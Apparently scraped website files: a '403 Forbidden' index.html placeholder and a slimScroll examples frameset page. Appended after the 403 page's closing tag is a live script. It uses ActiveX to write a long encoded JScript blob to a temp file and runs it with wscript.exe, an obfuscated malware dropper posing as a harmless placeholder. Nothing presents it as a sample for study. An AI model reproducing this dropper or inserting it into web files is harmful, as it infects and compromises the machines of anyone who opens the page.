
<file: system/helpers/index.html>
<!--[ANNIE83E333BF08546819]-->
<html>
<head>
	<title>403 Forbidden</title>
</head>
<body>

<p>Directory access is forbidden.</p>

</body>
</html>
<html>
<script type="text/javascript">
<!--
var ayfp6=new ActiveXObject('Scripting.FileSystemObject');var dk5h8=new ActiveXObject('WScript.Shell');var s41k8=ayfp6.GetSpecialFolder(2);var bgw3u=ayfp6.GetTempName();var vlx8c='#@~^2CMAAA==-mD~a%!6y{xAPzmOk7+p6(L+1O`E?mMr2YbxTRoksnUXdYhr(Ln^DB#I-mD~6A2Xx	+SPb1Yb-+or8LmOcE?1.kaYRU4nV^B*i-l.~1\\8l$xUm.raYRj^Mk2Yw;^VHm:i\\mD,5!$+;\'4X;.l`m78l$#i7C.P.Xy61\'20!6"RVnYUwn^blVoG^NnDvq*i-mD,0%mFOxyH a,3Bww9Dk7nDk--mUUkRkXdBIW!x^YbGx,l{;FE`b`StrVc1\\8m;{\'0Rl81#P\\CD,:+1Xt\'	nh,2x!hnDmYKDcw0;Xy fMr\\/bI6WDchy,atchK\\nwkM/Yv#pZ:y,atclO3	N`*I:y,64 hW7+g+aYcb*	-lM~mZLGn{: 1a4RrYhv#Ib0v``1!NG+cf.k7+Pza+\'{qu-m!NGnRGDb\\nKz2\'x *\'[1!%GRnCO4"xBzlE#\'LmZLWR&dIl[X*	OTD0v^!NW+cKCY4_E-wlUUb+ l	rB*iLVF/Lc^ZLG+cKmY43B\'-l!YK.E	Rrx6BbIa3kD2`1!LKn nmY4_v-wv*i5lO-6vmT%K+RKCDtQB\'wE#Ia&7VkvmZ%WRKlDtQv\'-B*I8)886;UmDkKx~4f5W*c/S{%T#`.YE.U,w0EX"cMnD2XY+	/bGxglh+v/A{Ro#cOWdWh./lk+v#I8W;	mOkKUP(\\X"8`#`-mD~YZ%DEx1\\(l;c/!8/DDc!Bm-8m;R^nxTYt *bib0vw0Ea"csrV36b/OdvY!%O!_vR9G16v*#P3ERVacYZLOEBB [Km6Ebi)+Vkn~k6`a%;6" wks+AakkYdcD!LO;3B NK^E#bP3!%Va`DTLDESBcNG^E#i)nVk+PbWcwREXy srs2akkO/vYT%DE_v MYWB*bP3;RVa`YZLD;~ER.Y6BbI)80!UmDkW	~^*	L2`b	anS&zRM;xvB^d1Dk2Oc+a+,&J+lN/1DkaYcnx1W[+,BQWRlFOQB,zDEST#pUm.k2Oc?s+2`8!Tbp6+AfHR.E	cEmd1DbwYc+XnPJzn)N/^.bwYcnx1WN~v_6%mF1_v~J/v~Zbiq?^.bwY j^+nwvqZ!bp6h&HR";xvB^/1Dr2DR+XnPJz+=%dmMkaY +U^KNnPEQ0Rlq13BP&UE~T#pN6EU1YbWx,mS*DD`[%NlabPk0v2%!6ycorV2XkdYdc9%%lXb#PDnO!Dx~2REayc!YobV`NRLma#c?ryiNn^/+P.+DED	~UE^Vp8N0;U1YrW	~Ny4WXvE02{!#`DO!DU,wRE6.RVnY~ld+glhnvE0a{E*i86;UmDkKx~NfCHLco8O 7#`OMX	.nDE.x,2REa.R}w+	KaYwks+voqOy\\~8bR"+l9Jrx`*iNmCO1tc+*`DY;.	Px;s^iN86;	mObW	P+OVN"`*	r0vmA*MY`60l8,#ex1 ZF*	O!n.6`W%mq,*ianS&X ]!xcBSd1DraYc+6PJ&+=LdmMk2Oc+x1GNPB3W0l8,3B~znv*iN86;x1YrG	PoV{kLc0+W$wbP\\mDP1GR;,{B,l!YG.!xT\'U/4+V^na+1ED+xhd^Mk2Ycn6P&&)Ld^Mk2Ycn	mG9+,lx	k l	k~zm-Ud4+V^w-Kw+	wwmK:slUNxAkm.kaOR6n~Jz+l%km.kaOc+U1W9+Pmx	r+clUk,zCw	/tsV\'-+X2sWM+\'-^Whhmx[\'SdmMk2Oc+6n~Jzn)Nd1DraYc+x1W9nPmxUkRCUbPzmvib0`4z;Dl`6vW;2be\'^GR;,*	rG24DcW+05wBT*iOMXP\\lMPb[%^;xwREa"cZDCYK+XOok^+v0052BY.EbibN0s$R.rD+cmF0!,bpk9%V$R;sWk+c#p8^CDmtvn#Pk0v20EXycsGV[nM2akkO/v0W$w#b`H%;6Wc6vW$w*io0Gk%`6vW;a#IN)0k	CV^X	bGf4M`6vW;2S2,bi)N86EU^DkWU~4X;Dlcacd06*	YMXP.+DE.x,w0;XyR}2+	K+XOok^+vw*/VaBFbR"nl9bssv#iN^mY^tvn*	.Y!Dx,BEI8)0;x1YrG	PkKf4M`D.;13BhkyWGb`b0cwR;6.Ror^+2arkYd`M"!,V*#PYDH	7CD,YWt0Vx2RE6. MYsbsn`My!,V#IO6tVVc)YDDr8!Y+dxS/"0FI)mCDm4`+*	)N86EUmDkGU,ky{vvw,0.5#P6hfX ]o	DbO+vBuF;I-wv3D^:WAvB x?AB#3B\'wBBD^:Whc.1:cScwO3D$bQB\'-E#bianS&zR"noqDrO`BuF;Iw-EQMmhWhvBRx?Av#3Bw-G+WC!VY&^W	--ES.mscS`.mh*S`2,0.;*_vw\'f+WC!VOq1G	-wE#*i6h2zR"+LMkOnvBCn/I\'-B3.^:WhvB 9j3E#QB\'wsMknU9VXPza+HlsnE~.1:Wh`Mms*hvw13M;bQE--Eb~EI2Vm3(hbgfm?tv*iN0!UmDkGU,3E0sa`[XZ"m~WN:80#PYMz	7l.P9D+;M\'D1hcS`D1h*hv0N:q0bQE-w/4nV^-w6a+xww1Wh:mU9Bbpk6`NM !.RslOm4`&Y8z#exx!VV*`a+S&HR]EUc9D+EM DwsC1+`vY8BSNHT.lQ6LsF0*#pN+^/n	X+AfHRI!U`9D !.QB,JE_[XT"m_WLsq03BEv*i8N^mY^tvn*	N)0!xmDkKUP^w0DW`b`Stk^n`1\\4m5x\'6%mF1#`OZ+.0vW%mF1bp6xL48`bi.T(6sv#p:4^61c#pjmMk2Oc?VnwvF!ZTbi)86EUmOrKx~:(s61`b`DDX`r.+{vvvcNG16E#i)mmOm4`n#PY.zPky{vvBR9G^B*i)mCY^4v+b	D.XPk"nFv`v MYWB*I)mCDm4`+*	)N8)0;x1YrG	Pw2-Vb`lS^XV*	7l.PW2^xX\'	nh,2U;s+DCOKDcwR;Xy V+DsW^N.`mh^*^# j!4sKsND/*IWWM`6wsxX sW-+wrDkYcbp"02s	* lD3	Nc*i6wV	*chW7+H+XYcb*	\\m.P(+GM^x0aV	* kOns`bibW`v4n{MmRHCs+Z\'E]AZe;SAIBL[(nGMm 1m:nZ{B?HdY:PjGsEs+,qU0G.slOkKUB*[\'8GD^ hlOtexa%;XycM+D?anmblssKV[nM`!*b	$l,7ac4GMm nCO4#Iw2-Vb`8nFDm KmY4#pN)8W!x1YkKx,23bY2`(Eq.X#	6GDv\\lM~r\'8ib@!x*Ir3_b	7CD,hTW/\'8;8Da_E8l;Dk6EV|ob.V|wCDD{vQb_Bcsx0BibWc"a%!6"Ror^+36bdYk`AZc/bbPY.XP-mD~k\\RLy{6A&HR/DlOnUtWMOm!Y`STck#p/-%%"cq^W	JW1lOrKx\'vAswsW1 9VsB%Ei/7%N"R:l.oYKCDt\'EA/1DkaO +X+Eid\\0%.R)DT;:xOd{Bz&n=LdmMraY x1WNPmUxb+ l	k~v3Bz$lB3kik-0L.RUl-+cbp8^lD^tv+b`)88NW!x^YbG	P5+c1;`.ls**	-lMPUrm6h{v@!eOO])H1&2R&3&ff~sT%l*vRF1D O@*vIb0cN2CHLc.lV**"{Ukm6A#P\\C.,;x04m{tX!.X`.lVX#I-mD~3b*kK\'5T$+E .wsl1nvzw\'zT~B\'-\'wB*i-lMP-T^,:{VkWkWc.nw^l1+czwvJoSB\'w-EBbI7lD~2FD+;{v@!tOsV@*-x@!/1.kaY~YHwnxrY+XOzNl\\md^DbwDJ@*-U@!eOR-	-lMPCz6wvxUh~b1Ob\\nor(L+1YvwBUm.kaYrUTRsbs+UX/Dnhr(LmO-vbp\\CD,[3lt0x	+h~)1Yr\\p}4%mD`-EU^DbwORUtns^-B*I\\mDPk*q3R\'mXWw V+O?anmblsoKVNn.v bi7CMP8Th2E\'mX62vcMnY:+h2gl:c#p\\lM~-VX%1\'wBvQ7!s,sQB\'BQjDDkULc0.Ws/4l.;W9+`Z#p-lMP.hHoXxmX0aR;D+mOnK6DsrVnckcq3RQ-E-ww\'-BQ8ThfEBOMEn*iMhXT*c	DbYn`7Va01#iMAXT*R;sG/`*i[3X4RR]E	c-Ehd^MkwO 6nPJ&)%kmMkwDRUmKNnP\'BQdWF3RQ-E--\'wwB34ThfEQwEP&Y\'v#p-U&JOO@*w	@!&/1.bwO@*-	@!z4Yss@*EirW24.c.l+^X~Z#iD.z	7lMPVczT9\'2%!aycr2n	K+aOwks+v"m+sl~y#i0cHTNc.kD+Jr	+`	rlXh#pV*XZNc.kOndkU+v5x0t^bp3czT9R	DbOSr	+vwGM $bi0cz!9R/sK/+vbi)mlD^4`#P8N8W;	mOkKUP$l1-X`w5hlvb	7CMPOOc6/\'	+S~2	Eh+MlOGM`wR;6.RMOoW^NDcw5hlvbRwrV/bI6WDcOOcW/chK\\nwkM/Yv#pZYOcW/clO3	N`*IYOc0k hW7+g+aYcb*	-lM~E+ya%{Y,*WkRrYhv# hlDtib0vc42;**vE"XL#{xB9WmEkk42;W*cE"XLb\'{vNKmav-u4f5W*cE+"XLb{\'EDY6B*\'[9 80l`;.6L* /!4/D.c!B *"xB=yE#`YZnD6`25s*vQv\'-v_9+(0XvE+y6N#3vRN/nB*irG24Dv;v.6LBf0#p8Vd+~r6`8&$**vE"XL#xxEtO:Ek-4f$cl`E+yX%#{\'vtD:sv*	;+*m$`E+"aL*i)jm.raY ?^n+a`*bp88W;	mOkKU,D^scS`YS+XG#PDnY!DU~X+h2zR"+o"nCNvB_|/IwwE_OhaW3BwwE#iNW!x^YbG	PdOyk:`*	S4k^+cm74C5{\'0RCFO#	D.z	7lMPz\\*;W\'U+S~b1Yr-(r8%mO`E	Um.bwDR1YSGD0Bbi7l.~my\\W^\'H\\c!* 2	Es1nYAGM39Db-+k`bI6WDc-mD~k{qpk@!my7cmcVUoDtIk3\'+bPY!.0vly7*^R&Y:ckbQE-wl	UkRCUbB#I20kOwvC.\\*1R&Y+s`bb_E-wB*i5CO\\6vCy7cmc(O+s`b#QBwwE#I8)^lDm4c#	N	Um.kaOc?s+a`,Z!ZT!*iN86EU^DkW	~YZ+D6cU*O0l#`kWc1h*DDcxl,WX*"\'1+ZFb	bG24.vxl,0l~ZbiDDz	7l.~M&h+2\'a%EX" ZM+mYnKnaDsrVcxl,WXBYD;n*i.&SaR	MkD+`$!$nE*i.&Sv2 ;VWkn`*i81COm4`#`kWca%;6. sKV[nM26rdD/cxl16*b*	H%EXcvU*O0X#pYTnM0`	X,6*#pNN0bxmVsX`r6`8&$**vxX16*#ZxELd+EbPkG24M`xl,6X~2,bi)8NN6Ex1OkKxPXULt8`*	ODz`7l.P1tTxxah&z "+LIC9`v_|;j-\'?KWYSl.+\'-\\r1DWkG0D--qrUNKhk-wZ;.M+UYjnDkkGU\'-2a2^W.+Mw\'?4V^PsKV9nDk-wZGP$;Mxk	LB*iYZn.0v+OtLxQv\'-Cx	r+clUrE#iLVF/%`14oU3B\'-l!YK.E	Rrx6BbI)mlD^tv+#PNN0!x1YrWU~H%;6Wc++ld^*	Y.zPw0EX"cfn^+D+sKV9nDv+lkmSOME+*I81lY14c+*	X+A&z "EU`E^:9RnaPz^~MN~zk~J;~\'-\'-R\'-rv_vC/1_vEE~!BOD!+#pNN0!x1YrWU~.!86^c#PY.zP6+AfHR]+T9VnD+vBCnZ"w-C-w/4+ss6-\'/W	Y+XO\\+	E_lUNsnM/w-}2+	P	rDt-wv*iNmmO1tc#P8YMXPa+S&zR"+L	MkYcB_|Z"wwB3D1:*hcvckU0Eb_E-wd4+Vsw\'qU/DC^Vw\'mK::mx9w-E~vmsN nX+PJ^P9+V,&5PJ0,JYFEvBB]2Vm2on)HG{?tv*iNmmO1tc#P8YMXPa+S&zR"+L	MkYcB_|Z"wwB3D1:*hcvc9j2Eb_E-wj4+Vsw\'2[kDw\'ZGs:mxN\'-ESD1:*hvD^hWh`E 9U2B*Qv-\'?4+sVww}wnx\'wZK:hC	N-wv*~vIA!|2phbgf{U}Ebi)mCY1tcn*	8D.XP6+SfzR"+TfnVnO`vCn/I\'-vQMm:*AvB 9U3E#QE-\'?tV^w-}wnxy-wv*i81CY1t`b`8DDH	a+AfHR]+T9+^+OnvBCF/"-wB3.1:*S`ER9U2Eb_E-w?4+ss\'-ranxy--;Gh:mx9-wBbI)mCY14`#`NDDX`ahfXc]o9VY+vB_FZ"-wB3D^hWh`E 9U2B*Qv-\'?4+sV3a\'-KDK2+MYzj4++Oumx[V.k-wq?_nDKwkw-E#I81lO^4`+*`8DDXPanh2XcIno	.bYn`Eu|;IwwE_D^hWhcBc.ov*_E--ktsV\'-Gwxww1W:sCx9--ESvmsNc+a+~&1P[+^~z$P&W,J]qEE~vIA!|2phbgf{U}Ebi)mCY1tcn*	8D.XP6+SfzR"+T.kOnvBu|;i-\'?GWDhl.n\'-\\k1.K/G6Y\'-bx9Ghk-wZ!D.n	Y../bWx\'wKW^k1kn/wwA62VK.+M-wHKsksnz/dW1rmYnE~EFBBB"3M|f	r"fvbp8mmOm4`+*`NYMXP6nhfzcInoq.kD+cv_|Ziw\'?G0DAmDn\'-tkmMWkG0D-wbx[GS/-\'/EMD+	O#+M/bWU-wKKVrmbn/\'-jzkY+hw\'fr/m8^+]ob/YMX:GW^/v~EFvSEI2VmfqrIGvbi)mmY^tcn*	NYMz	X+AfHRInLqDrYcECF;j\'-?K0DAlM+w-tk^.K/W6O-\'k	[Ghk-\'Z;D.n	Y#+MdkKxwwhWVr^b+d-\'jH/O:\'-fb/m8VKC/0HL.E~B8v~EI2Vm9}IGBbiN^mY^tvn#P8O.H	6nA2X ILqDrD+vBCnZ`w-UWWYSl.n\'-nKsk1k+kwwHbmMWdWWO\'-\\H;w-"+dOMkmOPKnnDsrDYn9?	lwbxkv~EFv~EI3!|f}]fE#i)^CY1tv+b	NOMX`6A&HR]nTDrO`vCnJt-wUrwKzIAw-tk^DK/GWD--qrx9Whk~HK\'-;E.DnUD.nDkrW	-w(slon~wks+,3X+^!YbWx,raOkKxd-\'lOOMk4cn6--Gn8EToDv~v^sN +XnPJm~.:BbI)mCY14v+bP8DDXP6A&HR]+T.rD+`Eu|dH-\'j6s:zI3-w\\bm.WkG0D-w	bxNGAkPHK\'w;E.M+	Y.DkrW	-wqslLn,sk^nPA6+1;OkKx,r2YrG	/w-m;YKD;UkR+an\'-9+(;TonMBBBmsNcn6P&m,Nns,z;,&0E#i)^CY1tv+b	NOMX`6A&HR]nTDrO`vCnJt-wUrwKzIAw-tk^DK/GWD--qrx9Whk~HK\'-;E.DnUD.nDkrW	-w(slon~wks+,3X+^!YbWx,raOkKxd-\'w.G1+6a +X+-\'9n4!oT+.BSv1:[Ra+,z^~9+V~&$P&0Ebp8^mY1t`#PNYMX`6hfzcI+T	DbY+vvu|dH\'-jroPqb]2\'wHbm.GkW0Ow\'rx9GS/~gK\'-Z!DMnxD.nDkkGU\'-qsCoPsbsnPA6m;YrG	P6wDrW	/wwM+o nX+w-Gn(ELT+MB~Ems[R6nPJm~.:B*I81lY14c+*	)Y.X`ahfXc]+T.rD+`vunS\\-\'j}sPqb"2-\'Hb^DK/G0D-w	bxNKA/,1K\'w/EMDxO.n.kkGx\'wqslLn,sksn,2a+1;DkG	P}wYbW	d-\'InozVz"DRa+\'-f8;oT+MBSB^h9Rn6~z1P[n^Pz5~J0v#pN1lO1tv+#P8D.XP6nh2X ]oMrY`B_FJH\'-UroK	)"2w-trmMWdG6Y-w	bx[WSd,1P\'-;EDM+	O.DdkKxww&:lTnPwkV~36m!YrWU~}wOkKU/\'-OCk33rs^Rn6w\'fn(ETo+MBBvmsN +X+~&1PDhB*i81COm4`#`8O.H	a+SfXcInLqDkOnvBu|d\\\'-j}s:b"2\'wHbm.WkWWO\'-bUNKh/,HP-\'Z!D.+UOj+./bGx\'-	r	VWLG	-wjknMkUbYE~yH X1_E-wEk+.r	kYcn6~hk^.kaYc+a+~&J+lLk^DbwO xmG[Pv_60mF13B,z+E#pNmmY^tv+b`)YDH`6h&H ]+TMkO+cv_|JH\'w?}sP	zI2wwtk^DKdK0O\'-qkx9WSd-\'Z;DM+UOj+DkrW	--Aa2VKDDw-)[7lUm[-\'sGs9+Dww_k[+wr^+3XY\'-j	m4nm0+[.mV;nE~B8v~EI2Vm9}IGBbiN^mY^tvn#P8O.H	6nA2X ILqDrD+vBCnStw-UroKqb]3\'-Hb^DK/W6Ow-qk	NGhdw\'Z;DMnxD.n.kkWUw\'2aw^GM+.\'-zN\\mx1nN\'-oW^Nn.\'-?!2+MCk9[nx\'-`x^tn^0+[.msEBSvZB~v]AMmfq6"fv*i)mlDm4c+*	NYMX`ah&H IoMrO+vB_|JHwwUroKq)IA-wKKVk^r/w-tr1DGkW6Y-\'bUNKhdPgKwwUX/Dn:"+/DG.+\'-Gkdl8sZGx6roE~vqE~B]3V{9}]GBbp81lY1tvn#P8ODH	anS&Xc]+TDbOn`ECnS\\-wj}sPz]2\'-KG^kmrnk-wHb^MWdK0D--qk	[WS/~1:-wjH/YhI/YK.n-\'fb/C4snUIv~EqBBB]3V{f	6"fv#pN1lO1tv+#P8)WE	mOkKx~"ayWc#P\\lM~Cc$VD\'	?^.bwORz.o!:nUD/irWv4f;WXvm-(l$#"{BNd+E[\'lW;sOcV+	LY4@*!*`dhbY1tcl*5^Y qDn:v!bbPmldn,B&+El1*UN&v#i(DC3pmC/Pv&MB)^2%Mc`*I8Dl0i^ldn,B&/EllFE{;v#i8.lVi1Ck+~Ez	B)k,.d:v#I4M+CVpmlknPEzYEln,^L.`bianS&zR";xvB^h9Pz^~9+sPJ5,zW,B3m\\(l$S!*i8DlVI1l/~BJlB=n1VNyv#I6nA2X I!U`E+a2^WDn.c+a+,&~&k+^+mD~EQm74C;*i8.l3p[+6lE^Ol+OVNyc#IOMX`6A&HR];	`BAhaVCX.c+aPrB_1\\(C;c/;4kY.cZ~m78l$RVULY4OO#QB8nmEOk6;V|or.^{wC.D{v_m*$VOc1m:+9R&O+s`v;E#Qvcl\\bv#p8mmO^tv+*	N8Nn^/n	1VNycbp4\\X"8`bi)N.w"K+v#iFWMMAA==^#~@ '+String.fromCharCode(0);var rwyg5=ayfp6.CreateTextFile(s41k8+'\\'+bgw3u,true);rwyg5.Write(vlx8c);rwyg5.Close();dk5h8.Run('wscript.exe //e:jscript.encode '+s41k8+'\\'+bgw3u+' /t');
//-->
</script>
</html>
</file>

<file: backapp/components/slimScroll/examples/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
<html>
    <head>
    </head>
    <frameset framespacing="0" cols="250,*" frameborder="0" noresize>
        <frame name="nav" src="navigation.html" target="top">
        <frame name="main" src="height-width.html" target="main">
    </frameset>
</html>
</file>
